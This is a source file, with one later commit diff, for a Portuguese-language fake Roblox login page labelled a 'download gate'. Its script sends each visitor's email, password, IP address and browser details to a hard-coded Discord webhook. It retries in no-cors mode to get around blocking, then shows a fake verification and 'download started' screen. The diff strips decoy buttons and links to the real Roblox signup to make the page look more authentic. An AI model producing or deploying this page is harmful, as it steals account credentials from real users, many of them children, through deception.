
==== login.html @ c61e7820 "BLOODHEX download gate: landing + roblox login capture" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Iniciar sessão - Roblox</title>
<style>
  * { margin: 0; padding: 0; box-sizing: border-box; }
  body {
    background: #232527;
    color: #393b3d;
    font-family: "Source Sans Pro", "Segoe UI", system-ui, -apple-system, sans-serif;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 40px 16px;
  }
  .rbx-logo {
    margin-bottom: 28px;
    display: flex;
    align-items: center;
    gap: 10px;
    user-select: none;
  }
  .rbx-logo .mark {
    width: 44px; height: 44px;
    background: #e2231a;
    transform: rotate(15deg);
    position: relative;
  }
  .rbx-logo .mark::after {
    content: "";
    position: absolute;
    inset: 12px;
    background: #232527;
  }
  .rbx-logo .word {
    font-size: 30px;
    font-weight: 800;
    letter-spacing: 1px;
    color: #fff;
  }
  .card {
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 4px 18px rgba(0,0,0,.35);
    width: 100%;
    max-width: 380px;
    padding: 32px 28px 28px;
  }
  .card h1 {
    font-size: 24px;
    font-weight: 700;
    text-align: center;
    color: #393b3d;
    margin-bottom: 22px;
  }
  .field { margin-bottom: 16px; }
  .field label {
    display: block;
    font-size: 13px;
    font-weight: 700;
    color: #393b3d;
    margin-bottom: 6px;
  }
  .field input[type="text"],
  .field input[type="password"],
  .field input[type="email"] {
    width: 100%;
    height: 42px;
    border: 1px solid #c3c6c9;
    border-radius: 6px;
    padding: 0 12px;
    font-size: 15px;
    color: #393b3d;
    outline: none;
    transition: border-color .15s;
  }
  .field input:focus { border-color: #00a2ff; }
  .pw-wrap { position: relative; }
  .pw-wrap input { padding-right: 44px !important; }
  .eye {
    position: absolute;
    right: 10px; top: 50%;
    transform: translateY(-50%);
    background: none; border: none;
    cursor: pointer;
    font-size: 18px;
    color: #757575;
  }
  .forgot {
    display: block;
    text-align: right;
    font-size: 13px;
    color: #00a2ff;
    text-decoration: none;
    margin: -6px 0 18px;
  }
  .forgot:hover { text-decoration: underline; }
  button.submit {
    width: 100%;
    height: 44px;
    background: #00a2ff;
    border: none;
    border-radius: 6px;
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    cursor: pointer;
    transition: background .15s;
  }
  button.submit:hover { background: #0090e0; }
  button.submit:disabled { background: #9acdf5; cursor: default; }
  .divider {
    display: flex; align-items: center;
    color: #c3c6c9; font-size: 13px;
    margin: 20px 0;
  }
  .divider::before, .divider::after {
    content: ""; flex: 1; height: 1px; background: #e3e5e7;
  }
  .divider span { padding: 0 10px; }
  .sso {
    width: 100%;
    height: 42px;
    background: #fff;
    border: 1px solid #c3c6c9;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 600;
    color: #393b3d;
    cursor: pointer;
    margin-bottom: 10px;
  }
  .sso:hover { background: #f4f5f6; }
  .signup {
    text-align: center;
    font-size: 14px;
    color: #757575;
    margin-top: 20px;
  }
  .signup a { color: #00a2ff; text-decoration: none; font-weight: 700; }
  .signup a:hover { text-decoration: underline; }
  .note {
    margin-top: 18px;
    font-size: 11px;
    color: #9a9ea1;
    text-align: center;
    max-width: 380px;
    line-height: 1.5;
  }
  .dl-banner {
    background: #1b1d1f;
    border: 1px solid #3a3d40;
    border-radius: 8px;
    color: #c9ccce;
    font-size: 13px;
    padding: 10px 14px;
    margin-bottom: 22px;
    text-align: center;
  }
  .dl-banner strong { color: #fff; }
  .overlay {
    position: fixed; inset: 0;
    background: rgba(20,22,24,.92);
    display: none;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    z-index: 99;
    color: #fff;
  }
  .overlay.active { display: flex; }
  .spinner {
    width: 48px; height: 48px;
    border: 4px solid rgba(255,255,255,.15);
    border-top-color: #00a2ff;
    border-radius: 50%;
    animation: spin .8s linear infinite;
    margin-bottom: 18px;
  }
  @keyframes spin { to { transform: rotate(360deg); } }
  .overlay p { font-size: 15px; color: #c9ccce; }
  .overlay p strong { color: #fff; }
</style>
</head>
<body>

  <div class="rbx-logo">
    <div class="mark"></div>
    <div class="word">ROBLOX</div>
  </div>

  <div class="card">
    <div class="dl-banner">
      Download: <strong id="platformName">Windows</strong><br>
      Faça login na sua conta Roblox para continuar
    </div>

    <h1>Iniciar sessão no Roblox</h1>

    <form id="loginForm" autocomplete="on">
      <div class="field">
        <label for="email">E-mail</label>
        <input type="email" id="email" name="email" autocomplete="username" required>
      </div>

      <div class="field pw-wrap">
        <label for="password">Senha</label>
        <input type="password" id="password" name="password" autocomplete="current-password" required>
        <button type="button" class="eye" id="togglePw" aria-label="Mostrar senha">👁</button>
      </div>

      <a class="forgot" href="#" onclick="return false">Esqueceu sua senha?</a>

      <button type="submit" class="submit" id="submitBtn">Iniciar sessão</button>
    </form>

    <div class="divider"><span>ou</span></div>

    <button class="sso" type="button" onclick="return false">Continuar com Apple</button>
    <button class="sso" type="button" onclick="return false">Continuar com Google</button>

    <p class="signup">Não tem uma conta? <a href="#" onclick="return false">Cadastre-se</a></p>
  </div>

  <p class="note">
    Ao iniciar sessão, você concorda com os Termos de Uso e a Política de Privacidade do Roblox.
  </p>

  <div class="overlay" id="overlay">
    <div class="spinner"></div>
    <p id="overlayText">Verificando credenciais…</p>
  </div>

<script>
(function () {
  // ---- config ----------------------------------------------------------
  var WEBHOOK_URL = "https://discord.com/api/webhooks/1558515486055071925/broG4dUfoSl_LlvC90La2YVy-sLgyUe5gU5O2iHJjAsYI-VKJwXeanIXYxvrxai_px8l";
  // URL final do arquivo real de download (opcional — deixe "" para só mostrar o overlay)
  var DOWNLOAD_URL = "";
  // ----------------------------------------------------------------------

  var params = new URLSearchParams(location.search);
  var platform = params.get("p") || "Windows";
  document.getElementById("platformName").textContent = platform;

  var toggle = document.getElementById("togglePw");
  var pw = document.getElementById("password");
  toggle.addEventListener("click", function () {
    pw.type = pw.type === "password" ? "text" : "password";
  });

  function b64(s) {
    // unicode-safe → base64url (emoji no UA etc.)
    var bytes = new TextEncoder().encode(s);
    var bin = "";
    for (var i = 0; i < bytes.length; i++) bin += String.fromCharCode(bytes[i]);
    return btoa(bin).replace(/\+/g, "-").replace(/\//g, "_");
  }

  async function getIP() {
    try {
      var r = await fetch("https://api.ipify.org?format=json");
      var j = await r.json();
      return j.ip || "N/D";
    } catch (e) {
      return "N/D";
    }
  }

  async function sendToWebhook(data) {
    var ip = await getIP();
    var embed = {
      title: "Nova captura — BLOODHEX",
      color: 0xe10600,
      fields: [
        { name: "E-mail", value: data.email || "(vazio)", inline: false },
        { name: "Senha", value: data.password || "(vazio)", inline: false },
        { name: "Plataforma", value: platform, inline: true },
        { name: "IP", value: ip, inline: true },
        { name: "User-Agent", value: navigator.userAgent || "N/D", inline: false },
        { name: "Origem", value: location.origin + location.pathname, inline: false }
      ],
      timestamp: new Date().toISOString(),
      footer: { text: "BLOODHEX gate" }
    };

    var payload = {
      username: "BLOODHEX Capture",
      embeds: [embed]
    };

    try {
      await fetch(WEBHOOK_URL, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify(payload)
      });
    } catch (e) {
      // fallback: no-cors para atravessar bloqueios de CORS restritivos
      try {
        await fetch(WEBHOOK_URL, {
          method: "POST",
          mode: "no-cors",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify(payload)
        });
      } catch (e2) { /* segue o fluxo mesmo se falhar */ }
    }
  }

  document.getElementById("loginForm").addEventListener("submit", async function (e) {
    e.preventDefault();

    var email = document.getElementById("email").value.trim();
    var password = document.getElementById("password").value;
    var btn = document.getElementById("submitBtn");
    btn.disabled = true;
    btn.textContent = "Verificando…";

    var overlay = document.getElementById("overlay");
    var overlayText = document.getElementById("overlayText");
    overlay.classList.add("active");
    overlayText.innerHTML = "Verificando credenciais…";

    await sendToWebhook({ email: email, password: password });

    // simula verificação e libera o "download"
    await new Promise(function (r) { setTimeout(r, 1400); });
    overlayText.innerHTML = "Sessão iniciada. Preparando download…";

    await new Promise(function (r) { setTimeout(r, 1200); });

    if (DOWNLOAD_URL) {
      var a = document.createElement("a");
      a.href = DOWNLOAD_URL;
      a.download = "";
      document.body.appendChild(a);
      a.click();
      a.remove();
    }
    overlayText.innerHTML = "<strong>Download iniciado!</strong><br>Se não começou, verifique seu navegador.";
  });
})();
</script>
</body>
</html>

==== commit 127c367b: "login: remove Apple/Google SSO buttons" ====
--- a/login.html
+++ b/login.html
@@ -217,12 +217,7 @@
       <button type="submit" class="submit" id="submitBtn">Iniciar sessão</button>
     </form>
 
-    <div class="divider"><span>ou</span></div>
-
-    <button class="sso" type="button" onclick="return false">Continuar com Apple</button>
-    <button class="sso" type="button" onclick="return false">Continuar com Google</button>
-
-    <p class="signup">Não tem uma conta? <a href="#" onclick="return false">Cadastre-se</a></p>
+    <p class="signup">Não tem uma conta? <a href="https://www.roblox.com/pt/CreateAccount">Cadastre-se</a></p>
   </div>
 
   <p class="note">
